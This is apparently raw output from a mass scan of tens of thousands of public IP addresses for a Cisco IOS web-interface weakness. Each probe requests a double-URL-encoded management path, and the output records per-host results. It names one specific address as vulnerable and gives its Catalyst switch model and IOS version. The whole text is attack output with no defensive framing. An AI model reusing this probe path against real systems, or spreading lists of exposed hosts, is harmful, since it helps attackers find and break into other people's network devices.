 Checking 190.187.90.81... (1720/37399)
Output for 190.187.90.81: Testing for vulnerability
Target IP:      190.187.90.81
Target URL:     http://190.187.90.81/%2577eb%2575i_%2577sma_Http
Vulnerable:     False
IOS Ver:        Unknown
Done.
190.187.90.81 is not vulnerable.
Checking 202.29.55.246... (1721/37399)
Output for 202.29.55.246: Testing for vulnerability
Target IP:      202.29.55.246
Target URL:     http://202.29.55.246/%2577eb%2575i_%2577sma_Http
Vulnerable:     True
IOS Ver:        WS-C3850-24T BCNN3850DS01A IOS 16.6 Cisco IOS Software [Everest]
, Catalyst L3 Switch Software (CAT3K_CAA-UNIVERSALK9-M), Version 16.6.5, RELEASE
 SOFTWARE (fc3)
Done.
202.29.55.246 is vulnerable!
Checking 115.241.59.104... (1722/37399)